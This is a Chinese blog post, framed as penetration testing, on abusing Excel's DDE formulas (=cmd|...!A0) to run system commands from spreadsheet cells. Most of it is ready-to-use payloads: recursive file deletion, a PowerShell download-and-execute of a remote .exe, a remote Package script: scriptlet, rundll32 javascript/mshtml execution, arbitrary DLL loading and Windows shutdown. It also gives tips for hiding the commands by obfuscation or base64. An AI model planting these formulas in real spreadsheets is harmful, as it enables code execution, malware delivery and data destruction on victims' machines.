渗透攻击测试
假设你的F盘下面有个test文件夹,文件夹内有各种类型的文件,要删除xlsx后缀的文件可以直接在单元格输入:
=cmd|'/c del /a /f /s /q F:\test\*.xlsx'!A0有个经典的dos案例,多个文本文件合并还记得吧:
=cmd|'/c copy F:\test\*.csv C:\Users\Administrator\Desktop\合并.csv'!A0我擦,2016无效,2010版本有效,,,
2010以后的版本在信任中心设置下:
然后cmd可以调用运行编程语言解释器、并传入外部参数与脚本交互:
换一种思维,这叫不叫excel公式传参数面向对象编程?
你可以开始尝试与各种语言的交互了,,,
想把结果输出到当前公式所在单元格没有焦点,我擦,,,
import sys
import xlwings as xw
r="'"+str(int(sys.argv[1])*int(sys.argv[2]))
wb=xw.books.active
wb.selection.value=r
上面演示了在单元格写表达式传参数给脚本并将脚本运行结果回写给当前excel的过程。
这种写法直接运行脚本文件会慢一些,,,
=cmd|'/c F:\test66.py 111111111 111111111'!A0以前讲过xlwings与excel的交互,当然调用excel工作表函数也是易如反掌:
import sys
import xlwings as xw
wb=xw.books.active
wb.selection.formula=sys.argv[1]

当然你也可以直接写脚本:
=python|'-c "import xlwings as xw;xw.books.active.selection.value=666"'!A0


下面演示远程下载并执行文件的过程:
注意你的powershell直接可能会阻止运行,需要更改执行策略:
=cmd|'/c powershell -command "&{iwr https://pan.pbihub.cn/index.php/s/kAYbAZZsaxNFKJZ/download -OutFile C:\Users\Administrator\Desktop\test.exe}";cmd /c C:\Users\Administrator\Desktop\test.exe'!A0
=cmd|'/c powershell "C:\Users\Admin\Desktop\test.ps1 999"'!A
$excel.Workbooks.Item(1).Activesheet.Range("A1").formula=123456
借轮子读取加密excel数据:
Import-Excel -Path $args[0] -Password $args[1] -WorksheetName $args[2]
引入写入语句将读取到的对象写入当前工作表中即可,,,
=cmd|'/c powershell "C:\Users\Admin\Desktop\test.ps1 工作簿地址 密码 表名"'!A
其实这种嵌入式你以前就见过了
=Package|'script:http://****/test.xml'!A
=Package|'F:\test\test.txt'!''''
这种通项表达式为:app|topic!item
可以通过前辍、中辍、尾辍混淆命令,也可以用base64字符串,,,
出现特殊符号注意用引号引起来,,,
如果需要调用当前使用过缓存的dde语句可以使用:=app|''!A
这种形式会打开当前已经使用过的相关app的dde命令框,你可以选择相关命令进行复用,,,打开excel文件:
=EXCEL|'C:\Users\Administrator\Desktop\test.xls'!A0
新建:=EXCEL|' '!A打开Word:
=WinWord|'C:\Users\Admin\Desktop\test.docx'!A
新建空白word文档:
=WinWord|'*'!A
新建/打开:=WinWord|' '!AODBC数据源连接:
=ODBCad32|'DSN="畅心"'!A0ACCESS数据源:
=MSAccess|'D:\我的文档\Documents\Database1.accdb'!A0启动R:=Rgui|' '!A
打开txt:
=notepad|'F:\test.txt'!A0资源管理器变相驱动应用:
=explorer|' F:\扯淡.Rdata'!A0
=explorer|' F:\扯淡.txt'!A0
=explorer|' F:\扯淡.xlsx'!A0
=explorer|' E:\说明.docx'!A0
=explorer|' F:\'!A0其它类似regsvr32、certutil等8个字符内的注册应用:
=powerpnt|'C:\Users\Administrator\Desktop\test.pptx'!A
=rundll32|' C:\Windows\System32\shimgvw.dll,ImageView_Fullscreen C:\Users\Administrator\Desktop\test.png'!A
=dvdplay|' '!A
=rundll32| 'URL.dll,OpenURL https://pbihub.cn'!A
=rundll32| 'javascript:"\..\mshtml,RunHTMLApplication ";alert("吹牛逼")'!A
=rundll32|'URL.dll,OpenURL file://C:\Users\Administrator\Desktop\test'!A
=rundll32|'URL.dll,OpenURLA file://C:\Users\Administrator\Desktop\test'!A
=rundll32|'URL.dll,FileProtocolHandler file://C:\Users\Administrator\Desktop\test'!A
=rundll32|'zipfldr.dll,RouteTheCall file://C:\Users\Administrator\Desktop\test'!A
=rundll32|'shell32.dll,Control_RunDLL access.cpl'!A
=rundll32|'shell32.dll,Control_RunDLL appwiz.cpl'!A
=rundll32|'shell32.dll,Control_RunDLL odbccp32.cpl'!A
=rundll32|'shell32.dll,OpenAs_RunDLL C:\Users\Administrator\Desktop\articles.iqy'!A
=rundll32|'shell32.dll,OpenAs_RunDLL C:\Users\Administrator\Desktop\articles.odc'!A
=rundll32|'user.exe,restartwindows'!A
=rundll32|'user.exe,exitwindows'!A
=rundll32|'F:\test.dll,dll的函数 参数'!A技术是把双刃剑,请善用技术为人类造福,,,
=rundll32|'javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject("Excel.Application");y=x.Workbooks.Open("C:\\Users\\Administrator\\Desktop\\测试.xlsx");y.SaveAs("C:\\Users\\Administrator\\Desktop\\吹牛逼.xlsx");y.Close();'!A参考:
https://docs.microsoft.com/en-us/windows/win32/dataxchg/dynamic-data-exchange-reference
https://docs.microsoft.com/en-us/office/vba/api/excel.application.ddeinitiate
https://docs.microsoft.com/zh-CN/windows-server/administration/windows-commands/rundll32道高一尺 魔高一丈
https://pbihub.cn/users/44

自由转载-非商用-非衍生-保持署名(创意共享3.0许可证)